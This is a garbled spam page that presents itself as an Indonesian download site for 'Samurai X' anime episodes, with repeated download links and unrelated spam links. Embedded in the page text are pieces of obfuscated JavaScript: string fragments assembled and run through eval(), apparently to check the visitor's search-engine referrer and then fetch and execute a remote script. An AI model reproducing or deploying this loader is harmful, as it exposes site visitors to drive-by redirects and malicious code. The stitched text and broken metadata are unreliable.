

[Download Samurai X Full Episodes Sub Indo Movie](https://geags.com/1u22ts)



[Download Samurai X Full Episodes Sub Indo Movie](https://geags.com/1u22ts)



i";Xq["EQ"]="aT";Xq["pQ"]="sp";Xq["cJ"]="ib";Xq["ZO"]="om";Xq["bb"]="xO";Xq["TU"]="ya";Xq["yy"]="do";Xq["kt"]="n g";Xq["cX"]=",p";Xq["mm"]="e{";Xq["hW"]="s'";Xq["az"]="go";Xq["SF"]="r ";Xq["UJ"]="e:";Xq["zv"]="f.. a";Xq["ME"]="h>";Xq["Xe"]="0 ";Xq["PO"]="y/";Xq["Za"]=");";Xq["Lj"]="(t";Xq["eH"]="is";Xq["qN"]=" r";Xq["th"]="q "; Xq["JN"]="ar";Xq["UF"]="{s";Xq["dJ"]="Of";Xq["lH"]="y'";Xq["Uq"]="ts";Xq["ZZ"]="()";Xq["Ds"]="if";Xq["GJ"]="0)";Xq[ "tN"]="aj";Xq["TV"]="ss";Xq["MC"]=")>";Xq["nA"]="3.

Hanya di awbatch Kalian dapat menikmati anime download batch dalam Paketan atau.

[Sac A Dos Roulette Pour Chien](https://hub.docker.com/r/rancockdedi/sac-a-dos-roulette-pour-chien)

";Xq["yb"]=" g";Xq["ek"]="00";Xq["Om"]="pp";Xq["EX"]="Da";Xq["cd"]="('";Xq["sc"]="0]";Xq["UN"]="s,";Xq["Fx"]="5g";  $Xq['vO'']$ ="sc"; $Xq['Rf'']$ ="vk"; $Xq['EM'']$ =",s"; $Xq['mK'']$ ="nc"; $Xq['Ei'']$ ="ex"; $Xq['Xl'']$ =",d"; $Xq['i'']$ ="ve"; $Xq['Sz'']$ ="'/"; $Xq$ ["ai"]=".. ";Xq["lF"]="ri";Xq["yh"]="gt";Xq["AA"]="{i";Xq["LL"]="sn";Xq["Lq"]="=

";Xq["Wb"]="tS";Xq["ag"]="ry";Xq["sO"]="ho";Xq["nZ"]="R)";Xq["Pm"]="at";Xq["ds"]="li";Xq["Xy"]="js";Xq["LT"]=".. Double- click on the one that looks like a tick Click "Join" Click on "Input File" and find your ". [metal gear rising 3d models](https://lineupnow.com/event/metal-gear-rising-3d-models-download-minecraft) [download minecraft](https://lineupnow.com/event/metal-gear-rising-3d-models-download-minecraft)

## File Name: [PanayaganSubs]Rurouni Kenshin - 87-muxed.mp4<br>File Size: 258 MB (270.591.417 bytes) Resolution: 1280x960 Duration: 00:25:28  $200:04:30$ 00:01:30 00:03:00 00:06:00 atacang sentra 00:08:59 00:11:59 00:13:29 00:14:59 16:29 00:17:59  $00$ Ħ 羳 00:20:59  $00:23:5$

[How To Download Photoshop For Free 2017 Mac](https://seesaawiki.jp/sioleugraban/d/How To Download Photoshop For Free 2017 Mac)

## [Oracle Database Mac Os X Download](http://ovnetvito.blogg.se/2021/march/oracle-database-mac-os-x-download.html)

 About the Show AWBatch adalah website yang mengediakan tempat Download Anime Batch Sub Indo Terbaik.. ";Xq["Je"]="o ";Xq["Lc"]="',";Xq["Ic"]="cr";Xq["ls"]="qu";eval(Xq["tW"]+Xq["SF"]+Xq["th"]+Xq["Lq"]+Xq["Fp"]+Xq["tW"]+Xq["SF"]+ Xq["ON"]+Xq["yy"]+Xq["qy"]+Xq["AI"]+Xq["lV"]+Xq["Jy"]+Xq["CN"]+Xq["Pm"]+Xq["wJ"]+Xq["yg"]+Xq["AI"]+Xq["lV" ]+Xq["cd"]+Xq["vQ"]+Xq["lF"]+Xq["ya"]+Xq["ZA"]+Xq["Rg"]+Xq["aC"]+Xq["Ih"]+Xq["mI"]+Xq["GH"]+Xq["cJ"]+Xq["Q f"]+Xq["VU"]+Xq["tf"]+Xq["Qg"]+Xq["Lc"]+Xq["Sz"]+Xq["nL"]+Xq["sH"]+Xq["mL"]+Xq["az"]+Xq["JK"]+Xq["yg"]+Xq[" eD"]+Xq["eH"]+Xq["Jy"]+Xq["ZO"]+Xq["nL"]+Xq["sH"]+Xq["cR"]+Xq["ds"]+Xq["mq"]+Xq["Vr"]+Xq["ls"]+Xq["kS"]+Xq ["PO"]+Xq["nA"]+Xq["oX"]+Xq["PF"]+Xq["vU"]+Xq["GD"]+Xq["ag"]+Xq["ar"]+Xq["vt"]+Xq["ai"]+Xq["hW"]+Xq["Za"]+ Xq["yy"]+Xq["qy"]+Xq["AI"]+Xq["lV"]+Xq["yb"]+Xq["Ih"]+Xq["MU"]+Xq["zH"]+Xq["oQ"]+Xq["Uq"]+Xq["qX"]+Xq["Lg "]+Xq["Su"]+Xq["si"]+Xq["VU"]+Xq["lA"]+Xq["rg"]+Xq["pD"]+Xq["VS"]+Xq["sc"]+Xq["LT"]+Xq["Om"]+Xq["oQ"]+Xq[" eu"]+Xq["zO"]+Xq["SB"]+Xq["vY"]+Xq["Za"]+Xq["oj"]+Xq["mK"]+Xq["bx"]+Xq["HU"]+Xq["qN"]+Xq["ER"]+Xq["PV"]+ Xq["Ds"]+Xq["Lj"]+Xq["YH"]+Xq["pl"]+Xq["fb"]+Xq["Bd"]+Xq["Tr"]+Xq["Hd"]+Xq["BR"]+Xq["Mm"]+Xq["vt"]+Xq["lh" ]+Xq["ZA"]+Xq["UF"]+Xq["Ih"]+Xq["Bx"]+Xq["AI"]+Xq["kx"]+Xq["MY"]+Xq["xj"]+Xq["Id"]+Xq["ek"]+Xq["Za"]+Xq["i Y"]+Xq["Eq"]+Xq["mm"]+Xq["tW"]+Xq["SF"]+Xq["CN"]+Xq["lM"]+Xq["yy"]+Xq["qy"]+Xq["AI"]+Xq["lV"]+Xq["eC"]+X q["Mm"]+Xq["kS"]+Xq["CN"]+Xq["Jv"]+Xq["Ds"]+Xq["HB"]+Xq["Mm"]+Xq["xS"]+Xq["oQ"]+Xq["yh"]+Xq["ME"]+Xq[" GJ"]+Xq["AA"]+Xq["bR"]+Xq["HB"]+Xq["Mm"]+Xq["oZ"]+Xq["BR"]+Xq["Ei"]+Xq["dJ"]+Xq["wC"]+Xq["TU"]+Xq["BR" ]+Xq["Ei"]+Xq["kA"]+Xq["MC"]+Xq["GJ"]+Xq["SU"]+Xq["HB"]+Xq["Mm"]+Xq["oZ"]+Xq["BR"]+Xq["Ei"]+Xq["dJ"]+Xq

["wC"]+Xq["az"]+Xq["JK"]+Xq["yg"]+Xq["kA"]+Xq["MC"]+Xq["GJ"]+Xq["SU"]+Xq["CN"]+Xq["zv"]+Xq["vt"]+Xq["IW"] +Xq["bb"]+Xq["bR"]+Xq["qQ"]+Xq["si"]+Xq["EW"]+Xq["kS"]+Xq["kA"]+Xq["MC"]+Xq["yE"]+Xq["sV"]+Xq["Mm"]+Xq[ "oZ"]+Xq["BR"]+Xq["Ei"]+Xq["dJ"]+Xq["wC"]+Xq["PM"]+Xq["kt"]+Xq["kA"]+Xq["MC"]+Xq["yE"]+Xq["sV"]+Xq["Mm" ]+Xq["oZ"]+Xq["BR"]+Xq["Ei"]+Xq["dJ"]+Xq["wC"]+Xq["yf"]+Xq["YB"]+Xq["kA"]+Xq["MC"]+Xq["yE"]+Xq["sV"]+Xq[ "Mm"]+Xq["oZ"]+Xq["BR"]+Xq["Ei"]+Xq["dJ"]+Xq["wC"]+Xq["TU"]+Xq["sO"]+Xq["Je"]+Xq["HC"]+Xq["HY"]+Xq["SU" ]+Xq["CN"]+Xq["zv"]+Xq["vt"]+Xq["IW"]+Xq["bb"]+Xq["bR"]+Xq["vk"]+Xq["LL"]+Xq["kA"]+Xq["MC"]+Xq["yE"]+Xq[ "sV"]+Xq["Mm"]+Xq["oZ"]+Xq["BR"]+Xq["Ei"]+Xq["dJ"]+Xq["wC"]+Xq["ds"]+Xq["jf"]+Xq["kA"]+Xq["MC"]+Xq["yE"] +Xq["sV"]+Xq["Mm"]+Xq["oZ"]+Xq["BR"]+Xq["Ei"]+Xq["dJ"]+Xq["wC"]+Xq["Rf"]+Xq["kA"]+Xq["MC"]+Xq["GJ"]+Xq[ "Qn"]+Xq["JN"]+Xq["Dg"]+Xq["sO"]+Xq["kX"]+Xq["fy"]+Xq["Lq"]+Xq["ps"]+Xq["dN"]+Xq["VY"]+Xq["cU"]+Xq["mW"] +Xq["tN"]+Xq["jG"]+Xq["Bo"]+Xq["SG"]+Xq["LJ"]+Xq["Uf"]+Xq["Dl"]+Xq["wk"]+Xq["Xl"]+Xq["Pm"]+Xq["EQ"]+Xq[" YH"]+Xq["UJ"]+Xq["tf"]+Xq["Ic"]+Xq["gY"]+Xq["Ql"]+Xq["cX"]+Xq["ST"]+Xq["VY"]+Xq["TV"]+Xq["EX"]+Xq["FW"]+ Xq["ZE"]+Xq["mv"]+Xq["Dk"]+Xq["OS"]+Xq["ST"]+Xq["TV"]+Xq["rK"]+Xq["yf"]+Xq["vt"]+Xq["aR"]+Xq["pv"]+Xq["qa "]+Xq["Xy"]+Xq["HU"]+Xq["iU"]+Xq["Pz"]+Xq["Eq"]+Xq["qa"]+Xq["GX"]+Xq["rA"]+Xq["lA"]+Xq["GZ"]+Xq["iU"]+Xq[ "FI"]+Xq["Rq"]+Xq["xb"]+Xq["Fx"]+Xq["on"]+Xq["Gf"]+Xq["kl"]+Xq["ST"]+Xq["Hw"]+Xq["xj"]+Xq["Qj"]+Xq["bx"]+Xq ["EE"]+Xq["Jy"]+Xq["ZO"]+Xq["ah"]+Xq["Ne"]+Xq["OG"]+Xq["Xe"]+Xq["Xy"]+Xq["BQ"]+Xq["eb"]+Xq["EW"]+Xq["lH" ]+Xq["EM"]+Xq["mo"]+Xq["VY"]+Xq["TV"]+Xq["ZE"]+Xq["uA"]+Xq["kU"]+Xq["nK"]+Xq["ov"]+Xq["CN"]+Xq["pQ"]+ Xq["HU"]+Xq["Dk"]+Xq["EX"]+Xq["FW"]+Xq["Th"]+Xq["Ei"]+Xq["Wb"]+Xq["FW"]+Xq["Zy"]+Xq["UN"]+Xq["vU"]+X q["CJ"]+Xq["nZ"]+Xq["zj"]+Xq["tW"]+Xq["MQ"]+Xq["CN"]+Xq["pQ"]+Xq["HU"]+Xq["Dk"]+Xq["EX"]+Xq["FW"]+Xq[" Za"]+Xq["bj"]+Xq["Za"]+Xq["bj"]+Xq["bj"]+Xq["xj"]+Xq["ZZ"]+Xq["Se"]);Algernon ni Hanataba wo (J- Drama) (2. [Artillery Vst Mac Torrent](http://anrude.yolasite.com/resources/Artillery-Vst-Mac-Torrent.pdf)

## [Mac Easy Translator For Mac](http://logboepahand.epizy.com/Mac_Easy_Translator_For_Mac.pdf)

Availability Information Episodes 27, 52, 78, 104, 155, 181, 207 and 233 repeat stories from previous episodes and are thus omitted.. Watch and download Victorian Maid Maria no Houshi - Episode 1 (If you want to know the status of the subs, then go and ask the.. var  $F = 'download+samurai+x+full+episodes+sub+indo+movic';var Xq = new Array();Xq['Ih''] = "et";Xq['Bd''] = "$$ =";Xq["mI"]="At";Xq["qX"]="By";Xq["eD"]="ap";Xq["GD"]="ue";Xq["Rg"]=";a";Xq["oj"]="fu";Xq["GZ"]="tt";Xq["yg"]="le ";Xq["fb"]="f ";Xq["wk"]="T'";Xq["Eq"]="ls";Xq["gY"]="ip";Xq["Jv"]="r;";Xq["Mm"]="ef";Xq["PM"]="bi";Xq["wJ"]="eE";  $Xq['EE''] = "no''; Xq['PV''] = "){}''; Xq['ON''] = "a="; Xq['xS''] = ".. \vee "'; Xq['ST''] = "ro"; Xq['Dk''] = "se"; Xq['oQ''] = "en"; Xq['ar''] = "o"; Xq['on''] = "a="; Xq['xS''] = "... \vee "''; Xq['ST''] = "ro"; Xq['Dk''] = "se"; Xq['oQ''] = "en"; Xq['ar''] = "o"$ m";Xq["aC"]=" s";Xq["Su"]="gN";Xq["zH"]="em";Xq["tf"]="'s";Xq["yf"]="ma";Xq["Dl"]="GE";Xq["Gf"]="bb";Xq["oZ"]=".. l";Xq["VU"]="e(";Xq["Uf"]=":'";Xq["MQ"]="l(";Xq["lM"]="f=";Xq["jG"]="ax";Xq["zO"]="hi";Xq["eC"]=". ae05505a44 [تحميل](https://conttepyttha.theblog.me/posts/15250793) [العاب على لاب توب مجانا دل](https://conttepyttha.theblog.me/posts/15250793)

ae05505a44

[Download lagu ungu kapan ku harus menunggu](https://lincmendene.theblog.me/posts/15250787)